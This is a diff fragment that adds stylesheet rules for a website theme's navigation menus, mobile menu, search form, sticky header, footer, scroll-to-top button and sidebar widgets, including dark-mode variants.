+    border-bottom: 1px solid #e1e1e18e;
+}
+
+#main-nav li:hover .sub-menu {
+    opacity          : 1;
+    visibility       : visible;
+    -webkit-transform: translateY(0);
+    -moz-transform   : translateY(0);
+    -ms-transform    : translateY(0);
+    -o-transform     : translateY(0);
+    transform        : translateY(0);
+}
+
+#main-nav .sub-menu li.current-item a,
+#main-nav .sub-menu li a:hover {
+    color: var(--primary-color3);
+}
+
+#main-nav .sub-menu .sub-menu {
+    left: 99%;
+    top: -0;
+    -webkit-transform: translateX(-5px);
+    transform: translateX(-5px);
+    opacity: 0 !important;
+    visibility: hidden !important;
+    
+}
+#main-nav .sub-menu .menu-item:hover .sub-menu {
+    opacity: 1 !important;
+    visibility: visible !important;
+
+}
+#main-nav .sub-menu .sub-menu::before {
+    display: none;
+}
+#main-nav>ul>li>a:hover {
+    color: #fff;
+}
+
+#main-nav>ul>li .sub-menu li {
+    position: relative;
+}
+#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
+    right: 20px;
+    font-size: 14px;
+    line-height: normal;
+    font-weight: normal;
+    content: '\f105';
+    font-family: 'Font Awesome 5 Pro';
+    position: absolute;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    transform: translateY(-50%);
+    color: #14141F;
+}
+#main-nav>ul>li .sub-menu li a {
+    transition: all 0.15s linear;
+    -webkit-transition: all 0.15s linear;
+    -moz-transition: all 0.15s linear;
+    -o-transition: all 0.15s linear;
+}
+#main-nav>ul>li .sub-menu li a:hover,
+#main-nav>ul>li .sub-menu li.current-item a {
+    padding-left: 35px;
+}
+#main-nav>ul>li .sub-menu li a:hover::after,
+#main-nav>ul>li .sub-menu li.current-item a:after {
+    width: 12px;
+}
+#main-nav>ul>li .sub-menu li a::after {
+    content: "";
+    position: absolute;
+    width: 0;
+    height: 2px;
+    background: var(--primary-color3);
+    left: 15px;
+    top: 28px;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+/* Mobile Menu */
+
+#main-nav-mobi {
+    display         : block;
+    margin          : 0 auto;
+    width           : 100%;
+    position        : absolute;
+    top             : 100%;
+    left            : 0;
+    z-index         : 999999;
+    background-color: var(--primary-color);
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
+}
+
+.is_dark #main-nav-mobi {
+    background-color: #14141F;
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
+}
+
+#main-nav-mobi ul {
+    display   : block;
+    list-style: none;
+    margin    : 0;
+    padding   : 0;
+}
+
+#main-nav-mobi ul li {
+    margin    : 0;
+    text-align: left;
+    cursor    : pointer;
+    padding   : 0;
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+    position  : relative;
+}
+
+#main-nav-mobi ul>li>a {
+    color      : var(--primary-color2);
+    display    : inline-block;
+    font-size  : 16px;
+    line-height: 48px;
+    padding    : 0 15px;
+    font-weight: 500;
+}
+
+#main-nav-mobi ul li:first-child {
+    border-top: 0px;
+}
+
+#main-nav-mobi ul li>ul>li:first-child {
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+#main-nav-mobi ul>li.current-menu-item>a {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi ul>li.current-menu-item>a{
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .current-item>a,
+#main-nav-mobi ul>li>a:hover {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi .current-item>a,
+.is_dark #main-nav-mobi ul>li>a:hover {
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .sub-menu .menu-item a {
+    margin-left: 15px;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow {
+    cursor     : pointer;
+    display    : inline-block;
+    font-size  : 20px;
+    font-family: "FontAwesome";
+    line-height: 48px;
+    position   : absolute;
+    right      : 15px;
+    text-align : center;
+    top        : 0;
+    width      : 48px;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow:before {
+    font-family: "Font Awesome 5 Pro";
+    content: "\f107";
+    color  : var(--primary-color2);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    color  : var(--primary-color3);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    background: linear-gradient(
+        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow.active {
+    -webkit-transform: rotate(180deg);
+    -moz-transform: rotate(180deg);
+    -o-transform: rotate(180deg);
+    -ms-transform: rotate(180deg);
+    transform: rotate(180deg);
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow.active:before {
+    content: "\f107";
+}
+
+#main-nav-mobi ul ul li {
+    background-color: var(--primary-color);
+    border-top      : 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark #main-nav-mobi ul ul li {
+    background-color: #14141F;
+}
+
+/* Search icon */
+#site-header .header-search-icon {
+    display    : block;
+    font-size  : 14px;
+    line-height: 100px;
+}
+
+.opacity_0{
+    opacity: 0;
+}
+
+/* Search Form */
+.header-search {
+    position    : relative;
+    margin-right: 36px;
+    padding: 14px 0;
+}
+
+.header-search .show-search svg{
+    opacity: 1;
+}
+
+.top-search.show {
+    visibility: visible;
+    filter    : alpha(opacity=100);
+    opacity   : 1;
+}
+
+.top-search {
+    position          : absolute;
+    right             : -16px;
+    top               : 130%;
+    width             : 250px;
+    opacity           : 0;
+    visibility        : hidden;
+}
+
+.search-submit {
+    position          : absolute;
+    top               : 0;
+    right             : 0;
+    font-size         : 20px;
+    background        : none;
+    color             : #14141F;
+    border-radius     : 0;
+    -webkit-transition: all ease .3s;
+    -moz-transition: all ease .3s;
+    transition: all ease .3s;
+    border: none;
+    border-radius: 30px;
+    line-height: 20px;
+    padding: 15px 15px;
+    background: transparent;
+}
+
+.search-submit:hover {
+    border: none;
+    color: #fff;
+}
+
+.search-form {
+    position: relative;
+}
+
+.search-form .search-field:focus,
+.search-form .search-field {
+    background      : #F8F8F8;
+    color           : #14141F;
+    width           : 100%;
+    padding-left    : 20px;
+    border          : 1px solid #fff;
+    border-radius   : 30px;
+    line-height: 23px;
+    padding: 13px 50px 13px 15px;
+}
+
+.search-form .search-field::placeholder {
+    color           : #14141F;
+    line-height: 23px;
+    font-size: 16px;
+}
+
+.icon-fl-search-filled{
+    color: #14141F;
+}
+
+/* Mobile Menu Button */
+.mobile-button {
+    display           : none;
+    position          : absolute;
+    width             : 26px;
+    height            : 26px;
+    float             : right;
+    top               : 50%;
+    right             : 15px;
+    background-color  : transparent;
+    cursor            : pointer;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(-50%);
+    -ms-transform     : translateY(-50%);
+    -o-transform      : translateY(-50%);
+    transform         : translateY(-50%);
+}
+
+.mobile-button:before,
+.mobile-button:after,
+.mobile-button span {
+    background-color  : #ffffff;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+.mobile-button:before,
+.mobile-button:after {
+    content                 : '';
+    position                : absolute;
+    top                     : 0;
+    height                  : 3px;
+    width                   : 100%;
+    left                    : 0;
+    top                     : 50%;
+    -webkit-transform-origin: 50% 50%;
+    -ms-transform-origin    : 50% 50%;
+    transform-origin        : 50% 50%;
+}
+
+.mobile-button span {
+    position   : absolute;
+    width      : 100%;
+    height     : 3px;
+    left       : 0;
+    top        : 50%;
+    overflow   : hidden;
+    text-indent: 200%;
+}
+
+.mobile-button:before {
+    -webkit-transform: translate3d(0, -7px, 0);
+    -moz-transform   : translate3d(0, -7px, 0);
+    transform        : translate3d(0, -7px, 0);
+}
+
+.mobile-button:after {
+    -webkit-transform: translate3d(0, 7px, 0);
+    -moz-transform   : translate3d(0, 7px, 0);
+    transform        : translate3d(0, 7px, 0);
+}
+
+.mobile-button.active span {
+    opacity: 0;
+}
+
+.mobile-button.active:before {
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    -moz-transform   : rotate3d(0, 0, 1, 45deg);
+    transform        : rotate3d(0, 0, 1, 45deg);
+}
+
+.mobile-button.active:after {
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    -moz-transform   : rotate3d(0, 0, 1, -45deg);
+    transform        : rotate3d(0, 0, 1, -45deg);
+}
+.tf-button-submit:hover {
+    opacity: .9;
+    color: #fff;
+} 
+.is_dark .tf-button-submit:hover {
+    color: #fff;
+}
+
+/* Header Fixed */
+
+.header_1.is-fixed {
+    position  : fixed;
+    top       : -161px;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background: linear-gradient(
+        227.3deg, #8A208C 0%, #181B81 100.84%);
+    border: none;
+    opacity: 0;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.is_dark .header_1.header_2.style.is-fixed,
+.is_dark .header_1.is-fixed {
+    background: #14141F;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
+}
+.header_1.is-fixed .mode_switcher{
+    display: none;
+}
+
+.header_1.header_2.is-fixed .mode_switcher{
+    display: inline-flex;
+}
+
+.header_1.is-fixed.is-small{
+    top: 0;
+    opacity: 1;
+    visibility: visible;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+} 
+
+#header_admin.is-fixed {
+    position  : fixed;
+    top       : 0;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background-color: rgb(81 66 252 / 93%);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field {
+    background-color: #ffffff;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
+}
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field,
+.header_1.is-fixed .search-form .search-field::placeholder,
+.header_1.is-fixed .search-submit {
+    color : #14141F;
+}
+
+/* Pagination
+-------------------------------------------------------------- */
+.themesflat-pagination {
+    margin: 32px 30px;
+}
+
+.themesflat-pagination ul {
+    margin  : 0px;
+    position: relative;
+}
+
+.themesflat-pagination ul li {
+    display     : inline-block;
+    padding     : 0px;
+    margin-right: 7px;
+}
+
+.themesflat-pagination ul li .page-numbers {
+    display      : inline-block;
+    font-size    : 14px;
+    font-family  : 'Rubik', sans-serif;
+    font-weight  : 400;
+    color        : #787878;
+    text-align   : center;
+    width        : 29px;
+    height       : 30px;
+    border-radius: 3px;
+    border       : 1px solid var(--primary-color4);
+    line-height  : 30px;
+}
+
+.themesflat-pagination ul li .page-numbers:hover,
+.themesflat-pagination ul li .page-numbers.current {
+    background-color: var(--primary-color);
+    color           : #fff;
+    border-color    : var(--primary-color);
+}
+
+.themesflat-pagination ul li .next,
+.themesflat-pagination ul li .prev {
+    font-size  : 14px;
+    font-weight: 700;
+    color      : #878787;
+}
+
+.themesflat-pagination ul li .next:hover,
+.themesflat-pagination ul li .prev:hover {
+    color: var(--primary-color);
+}
+
+/* Footer
+-------------------------------------------------------------- */
+#footer {
+    padding: 80px 0 80px;
+    background-color: #fff;
+}
+
+#footer.style-2 {
+    background-color: #ffffff;
+}
+
+.is_dark #footer{
+    background-color: #0D0D11;
+}
+
+/* Scroll Top
+-------------------------------------------------------------- */
+#scroll-top {
+    position             : fixed;
+    display              : block;
+    width                : 50px;
+    height               : 50px;
+    line-height          : 50px;
+    border-radius        : 4px;
+    text-align           : center;
+    z-index              : 1;
+    right                : 14px;
+    bottom               : 23px;
+    border-radius        : 50%;
+    -webkit-border-radius: 50%;
+    -moz-border-radius   : 50%;
+    -ms-border-radius    : 50%;
+    -o-border-radius     : 50%;
+    opacity              : 0;
+    visibility           : hidden;
+    cursor               : pointer;
+    overflow             : hidden;
+}
+
+#scroll-top.show {
+    right     : 15px;
+    opacity   : 1;
+    visibility: visible;
+}
+
+#scroll-top:before,
+#scroll-top:after {
+    content           : "";
+    position          : absolute;
+    top               : 0;
+    left              : 0;
+    width             : 100%;
+    height            : 100%;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#scroll-top:before {
+    z-index         : -1;
+    background-color: var(--primary-color3);
+}
+
+.is_dark #scroll-top:before {
+    z-index         : -1;
+    background-color: #fff;
+}
+
+#scroll-top:after {
+    content    : "\f077";
+    font-family: "Font Awesome 5 Pro";
+    font-size  : 18px;
+    color      : #ffffff;
+    font-weight: 600;
+}
+
+.is_dark #scroll-top:after {
+    color      : #5142FC;
+}
+
+#scroll-top:hover {
+    transform: translateY(-7%);
+}
+
+/* Widget
+-------------------------------------------------------------- */
+.widget p,
+.widget .title-widget {
+    color: var(--primary-color2);
+}
+
+.fl-dark .widget p,
+.fl-dark .widget .title-widget {
+    color: var(--primary-color);
+}
+
+#footer .widget p {
+    font-size  : 14px;
+    line-height: 22px;
+}
+
+.side-bar .widget p {
+    font-size: 15px;
+}
+
+#footer .title-widget {
+    line-height: 26px;
+}
+
+#side-bar .title-widget {
+    line-height  : 30px;
+    margin-bottom: 20px;
+}
+
+#side-bar .title-widget.style-2 {
+    line-height: 26px;
+    margin-bottom: 14px;
+}
+
+#side-bar .widget {
+    margin-bottom: 40px;
+}
+
+#side-bar .widget.mgbt-24 {
+    margin-bottom: 24px;
+}
+
+.sc-widget.style-1 {
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    justify-content: space-between;
+}
+
+#side-bar.style-2 {
+    padding-left: 50px;
+}
+
+#side-bar .widget.mgbt-0 {
+    margin-bottom: 0;
+}
+
+#side-bar.style-3 {
+    padding-right: 55px;
+}
+
+.sub-title.small {
+    font-size: 14px;
+    line-height: 22px;
+}
+
+.sub-title.style-2 {
+    margin-bottom: 40px;
+}
+
+/*widget-logo*/
+.widget-logo .logo-footer a {
+    color: var(--primary-color3);
+}
+
+.widget-logo .logo-footer a {
+    font-size  : 36px;
+    font-weight: bold;
+}
+
+.widget-logo .logo-footer {
+    margin-bottom: 13px;
+}
+
+.widget-logo .sub-widget-logo {
+    padding-right: 35px;
+    margin-bottom: 26px;
+}
+
+/* widget-social */
+.widget-social ul {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-1 a {
+    background-color: #EBEBEB;
+    color           : #7A798A;
+}
+
+.is_dark .widget-social.style-1 a {
+    background-color: #343444;
+    color: #ffffff;
+}
+
+.widget-social.style-1 a:hover {
+    color: var(--primary-color);
+    background-color: var(--primary-color3);
+}
+
+.is_dark .widget-social.style-1 a:hover {
+    color: #ffffff;
+    background-color: var(--primary-color3);
+}
+
+.widget-social.style-1 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-1 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-1 ul li a {
+    width          : 40px;
+    height         : 40px;
+    border-radius  : 5px;
+    text-align     : center;
+    justify-content: center;
+    align-items    : center;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    font-size      : 21px;
+}
+
+.widget-social.style-1 ul li.style-2 a {
+    font-size: 22px;
+}
+
+.widget-social.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 17px;
+}
+
+.widget-social.style-2 ul {
+    margin-right: 3px;
+}
+
+.widget-social.style-2 ul li {
+    margin-left: 12px;
+}
+
+.widget-social.style-2 ul li:first-child {
+    margin-left: 0px;
+}
+
+.widget-social.style-2 ul li a {
+    font-size  : 16px;
+    line-height: 26px;
+    color: #7A798A;
+}
+
+.widget-social.style-2 ul li a:hover{
+    color: var(--primary-color3);
+}
+.is_dark .widget-social.style-2 ul li a:hover {
+    color: #fff;
+}
+
+.widget-social.style-3 ul li a {
+    background-color: #fff;
+    color: #14141F;
+}
+
+.widget-social.style-3 ul li a:hover {
+    color: #fff;
+    background-color: #5142FC;
+}
+
+.widget-social.style-3 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-3 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-3 ul li a {
+    width: 40px;
+    height: 40px;
+    border-radius: 8px;
+    text-align: center;
+    justify-content: center;
+    align-items: center;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    font-size: 25px;
+}
+
+.widget-social.style-3 ul li.style-2 a {
+    font-size: 22px;
+}
+
+
+/* widget-menu */
+.widget-menu {
+    padding-top: 18px;
+}
+
+.widget-menu.style-1 {
+    padding-left: 30px;
+}
+
+.widget-menu.style-2 {
+    padding-left: 38px;
+}
+
+.widget-menu.fl-st-3 {
+    padding-left: 33px;
+}
+
+.widget-menu .title-widget {
+    margin-bottom: 24px;
+}
+
+.widget-menu ul li {
+    margin-bottom: 14px;
+}
+
+.widget-menu ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.widget-menu ul li a {
+    font-size  : 14px;
+    line-height: 22px;
+    position   : relative;
+}
+
+.widget-menu ul li a::after {
+    content           : '';
+    width             : 0;
+    height            : 1px;
+    position          : absolute;
+    background        : var(--primary-color3);
+    left              : 50%;
+    bottom            : 0;
+    transform         : translateX(-50%);
+    visibility        : hidden;
+    opacity           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-menu ul li a:hover::after {
+    width             : 100%;
+    visibility        : visible;
+    opacity           : 1;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* widget-subcribe */
+.widget-subcribe {
+    padding-top : 17px;
+    padding-left: 20px;
+}
+
+.widget-subcribe .title-widget {
+    margin-bottom: 25px;
+}
+
+.widget-subcribe .sub-widget-subcribe {
+    padding-right: 5px;
+    margin-bottom: 23px;
+}
+
+.widget-subcribe .form-subcribe form {
+    position: relative;
+}
+
+.widget-subcribe .form-subcribe input {
+    border-radius: 10px;
+    background: #F8F8F8;
+    width: 100%;
+    padding: 13px 50px 12px 22px;
+    font-size: 14px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark .widget-subcribe .form-subcribe input {
+    background: transparent;
+}
+
+.widget-subcribe .form-subcribe input:focus{
+    border: 1px solid #5142FC;
+}
+
+.widget-subcribe .form-subcribe input {
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-subcribe .form-subcribe input::placeholder {
+    font-size: 14px;
+    white-space: nowrap;
+    max-width: 70%;
+    overflow: hidden;
+}
+
+.widget-subcribe .form-subcribe button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 21px;
+    padding: 15px 18px 14px 19px;
+    color: var(--primary-color);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button .icon-fl-send {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button:hover .icon-fl-send{
+    color: #fff;
+}
+
+.widget-subcribe .form-subcribe button:hover {
+    opacity: .9;
+}
+
+/* widget-recent-post */
+.box-recent-post,
+.widget-recent-post ul li.box-recent-post {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    width: 100%;
+    align-items: center;
+    padding: 8px 12px 8px 8px;
+    border-radius: 6px;
+    cursor: default;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
+}
+.is_dark .widget-recent-post ul li.box-recent-post {
+    background: #343444;
+}
+
+.widget-recent-post ul li.box-recent-post {
+    margin-bottom: 16px;
+}
+
+.widget-recent-post ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.box-recent-post .box-feature img {
+    width: 47px;
+    height: 44px;
+    border-radius: 6px;
+    object-fit: cover;
+}
+
+.box-recent-post .box-content {
+    padding-left: 10px;
+    width: 86%;
+}
+
+.box-recent-post .box-content span {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: space-between;
+}
+
+.box-recent-post .box-content .title-recent-post {
+    font-size: 14px;
+    font-weight: bold;
+    line-height: 22px;
+}
+
+.box-recent-post .box-content .sub-recent-post,
+.box-recent-post .box-content .day-recent-post {
+    font-size: 13px;
+    line-height: 18px;
+    margin-top: 4px;
+    color: #7A798A;
+}
+
+.box-recent-post .box-content .day-recent-post:hover {
+    color: var(--primary-color3);
+}
+
+/* widget-tag */
+.widget-tag.style-1 {
+    margin-right: -5px;
+}
+
+.widget-tag ul {
+    display  : -webkit-box;
+    display  : -moz-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    display  : flex;
+    flex-wrap: wrap;
+}
+
+.widget-tag.style-1 ul li {
+    margin-right : 12px;
+    margin-bottom: 13px;
+}
+
+.widget-tag a.box-widget-tag {
+    line-height: 38px;
+    padding: 0 28px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.widget-tag a.box-widget-tag {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: #fff;
+}
+
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: var(--primary-color);
+}
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color           : var(--primary-color);
+}
+
+.widget-tag.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-tag.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 15px;
+}
+
+.widget-tag.style-2 ul li {
+    margin-right: 6px;
+}
+
+.widget-tag.style-2 ul li::after {
+    content: ',';
+}
+
+.widget-tag.style-2 ul li:last-child::after {
+    content: '';
+}
+
+.widget-tag.style-2 ul li a {
+    font-size: 18px;
+    line-height: 28px;
+}
+
+.widget-tag.style-2 ul li a {
+    color: #7A798A;
+}
+
+.widget-tag.style-2 ul li a:hover {
+    color: var(--primary-color3);
+}
+.is_dark .widget-tag.style-2 ul li a:hover {
+    color: #fff;
+}
+/* widget-search */
+.widget-search form {
+    position: relative;
+}
+
+.widget-search input {
+    border-radius: 10px;
+    background: transparent;
+    width: 100%;
+    padding: 10px 70px 8px 19px;
+    font-size: 13px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-search input.style-2 {
+    padding: 14px 70px 12px 19px;
+    font-size: 14px;
+}
+
+.widget-search input.style-2::placeholder {
+    letter-spacing: 0px;
+}
+
+.widget-search input:focus {
+    border: 1px solid rgba(52, 52, 68, 1);
+    background: 343444;
+}
+
+.widget-search input::placeholder {
+    font-size     : 14px;
+    letter-spacing: -0.5px;
+}
+
+.widget-search button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 17px;
+    padding: 12.5px 22px;
+    border: none;
+    color: #fff;
+}
+
+.widget-search button.style-2 {
+    padding: 16.5px 22px;
+}
+.widget-search button i{
+    color: #fff;
+}
+
+/* widget-filter */
+.widget-filter ul {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    flex-wrap: wrap;
+    margin-bottom: 8px;
+}
+
+.widget-filter.style-2 ul li {
+    margin-right: 12px;
+    margin-bottom: 13px;
+}
+
+.widget-filter a.box-widget-filter i {
+    margin-right: 8px;
+    color: var(--primary-color3);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+.is_dark .widget-filter a.box-widget-filter i {
+    color: #fff;
+}
+.widget-filter a.box-widget-filter.active i,
+.widget-filter a.box-widget-filter:hover i {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-filter a.box-widget-filter {
+    line-height: 38px;
+    padding: 0 20px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    color: var(--primary-color2);
+}
+
+.widget-filter a.box-widget-filter {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-filter a.box-widget-filter.active,
+.widget-filter a.box-widget-filter:hover {
+    background-color: var(--primary-color3);
+    color: #ffffff;
+}
+
+
+.widget-filter .btn-filter {
+    color: var(--primary-color3);
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    position: relative;
+    cursor: pointer;
+}
+
+.widget-filter .btn-filter:hover {
+    color: var(--primary-color3);
+}
+
+.widget-filter.style-1 .header-widget-filter {
+    justify-content: space-between;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+}
+
+.widget-filter.style-1 form label {
+    line-height: 26px;
+    font-size: 15px;
+    font-weight: 600;
+    margin-bottom: 20px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 40px;
+}
+
+.widget-filter.style-1 form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-filter.style-1 input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-filter .btn-checkbox {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 28px;
+    height: 28px;
+    background-color: transparent;
+    border-radius: 8px;
+}
+
+.widget-filter .btn-checkbox {
+    border:1px solid #7A798A;
+}
+
+.fl-dark .widget-filter .btn-checkbox {
+    border:1px solid #343444;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    left: 6px;
+    top: 2px;
+    color: #fff;
+}
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+
+.is-dark .widget-category.boder-bt {
+    border-bottom: 1px solid #343444;
+}
+
+.widget-category form label {
+    line-height: 16px;
+    font-size: 14px;
+    margin-bottom: 12px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 24px;
+    letter-spacing: -0.5px;
+}
+
